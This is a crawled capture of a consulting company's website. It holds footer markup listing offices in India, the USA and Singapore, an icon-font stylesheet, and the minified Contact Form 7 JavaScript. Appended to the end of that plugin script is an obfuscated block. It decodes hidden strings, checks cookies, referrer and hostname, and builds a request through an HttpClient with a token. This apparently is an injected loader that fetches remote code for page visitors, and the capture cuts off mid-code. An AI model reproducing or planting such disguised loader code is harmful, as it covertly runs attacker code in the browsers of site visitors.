<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0
body_size: 4222
content:
@font-face{font-family:'stm';src:url('stm.eot?indp7');src:url('stm.eot?indp7#iefix') format('embedded-opentype'),
url('stm.ttf?indp7') format('truetype'),
url('stm.woff?indp7') format('woff'),
url('stm.svg?indp7#stm') format('svg');font-weight:normal;font-style:normal;}
[class^="stm-"], [class*=" stm-"]{font-family:'stm' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.stm-nokia_outline:before{content:"\e95a";}
.stm-ppl_outline:before{content:"\e95b";}
.stm-sun_outline:before{content:"\e95c";}
.stm-branch:before{content:"\e959";}
.stm-stm14_fax:before{content:"\e958";}
.stm-stm14_bulb:before{content:"\e949";}
.stm-stm14_calc:before{content:"\e94a";}
.stm-stm14_calendar:before{content:"\e94b";}
.stm-stm14_country:before{content:"\e94c";}
.stm-stm14_health:before{content:"\e94d";}
.stm-stm14_left_arrow:before{content:"\e94e";}
.stm-stm14_manufacturing:before{content:"\e94f";}
.stm-stm14_office:before{content:"\e950";}
.stm-stm14_plane:before{content:"\e951";}
.stm-stm14_public:before{content:"\e952";}
.stm-stm14_quote:before{content:"\e953";}
.stm-stm14_right_arrow:before{content:"\e954";}
.stm-stm14_satellite:before{content:"\e955";}
.stm-stm14-arrow:before{content:"\e956";}
.stm-stn14_home:before{content:"\e957";}
.stm-cart_13:before{content:"\e93f";}
.stm-chip_13:before{content:"\e940";}
.stm-env_13:before{content:"\e941";}
.stm-horse_13:before{content:"\e942";}
.stm-human_13:before{content:"\e943";}
.stm-mail_13:before{content:"\e944";}
.stm-phone_13_2:before{content:"\e945";}
.stm-phone_13:before{content:"\e946";}
.stm-pin_13:before{content:"\e947";}
.stm-quote_13:before{content:"\e948";}
.stm-quote2:before{content:"\e93b";}
.stm-pin-11:before{content:"\e93c";}
.stm-envelope-11:before{content:"\e93d";}
.stm-phone-11:before{content:"\e93e";}
.stm-quote8:before{content:"\e939";}
.stm-shopping-cart8:before{content:"\e93a";}
.stm-aim7:before{content:"\e933";}
.stm-cup7:before{content:"\e934";}
.stm-user7:before{content:"\e935";}
.stm-docs7:before{content:"\e936";}
.stm-bar-graph7:before{content:"\e937";}
.stm-plant7:before{content:"\e938";}
.stm-lorry6:before{content:"\e92d";}
.stm-lamp6:before{content:"\e92e";}
.stm-building6:before{content:"\e92f";}
.stm-cart6:before{content:"\e930";}
.stm-line-graph6:before{content:"\e931";}
.stm-plane6:before{content:"\e932";}
.stm-user:before{content:"\e928";}
.stm-crown:before{content:"\e926";}
.stm-cup:before{content:"\e927";}
.stm-polygon:before{content:"\e929";}
.stm-person-globe:before{content:"\e923";}
.stm-head:before{content:"\e924";}
.stm-arm-leaf:before{content:"\e925";}
.stm-phone:before{content:"\e921";}
.stm-phone6:before{content:"\e92a";}
.stm-clock6:before{content:"\e92b";}
.stm-pin6:before{content:"\e92c";}
.stm-clock:before{content:"\e922";}
.stm-plus:before{content:"\e920";}
.stm-earth:before{content:"\e91d";}
.stm-chart-refresh:before{content:"\e91e";}
.stm-chart-monitor:before{content:"\e91f";}
.stm-hexagon:before{content:"\e91c";}
.stm-metals:before{content:"\e916";}
.stm-oil:before{content:"\e917";}
.stm-target:before{content:"\e918";}
.stm-rating_down:before{content:"\e914";}
.stm-libra:before{content:"\e915";}
.stm-diamond:before{content:"\e90c";}
.stm-idea:before{content:"\e90d";}
.stm-stats:before{content:"\e90e";}
.stm-badge:before{content:"\e90f";}
.stm-security:before{content:"\e910";}
.stm-binoculars:before{content:"\e911";}
.stm-mans:before{content:"\e912";}
.stm-nokia:before{content:"\e913";}
.stm-testimonials-new-2:before{content:"\e90b";}
.stm-envelope:before{content:"\e91a";}
.stm-email:before{content:"\e908";}
.stm-iphone:before{content:"\e909";}
.stm-location-2:before{content:"\e90a";}
.stm-marker:before{content:"\e919";}
.stm-check:before{content:"\e907";}
.stm-truck:before{content:"\e902";}
.stm-lamp:before{content:"\e903";}
.stm-cart-2:before{content:"\e91b";}
.stm-cart:before{content:"\e904";}
.stm-home:before{content:"\e905";}
.stm-graph:before{content:"\e906";}
.stm-airplane:before{content:"\e901";}
.stm-compass:before{content:"\e900";}

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 25048
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var 